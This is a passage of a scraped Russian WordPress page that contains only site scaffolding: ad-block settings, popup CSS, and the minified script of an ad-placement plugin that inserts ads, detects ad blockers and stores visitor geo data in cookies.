                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var 